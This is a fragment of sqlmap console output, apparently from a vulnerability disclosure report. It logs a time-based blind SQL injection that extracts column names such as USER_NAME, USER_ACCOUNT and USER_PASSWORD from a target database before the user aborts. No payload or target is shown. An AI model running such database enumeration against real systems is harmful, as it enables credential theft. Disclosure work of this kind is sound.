 [14:35:50] [WARNING] increasing time delay to 4 seconds
D
[14:36:13] [INFO] retrieved: DE
[14:36:58] [ERROR] invalid character detected. retrying..
[14:36:58] [WARNING] increasing time delay to 5 seconds
PT_ID
[14:38:59] [INFO] retrieved: ORG
[14:40:35] [ERROR] invalid character detected. retrying..
[14:40:35] [WARNING] increasing time delay to 6 seconds
_ID
[14:41:54] [INFO] retrieved: USER_NAME
[14:45:18] [INFO] retrieved: USER_A
[14:47:46] [ERROR] invalid character detected. retrying..
[14:47:46] [WARNING] increasing time delay to 7 seconds
CCOUNT
[14:50:31] [INFO] retrieved: USER_PASSWORD
[14:56:28] [INFO] retrieved: CREATE
[14:58:57] [ERROR] user aborted
[*] shutting down at 14:58:57
www.wooyun.org
C:\python27\sqlmap>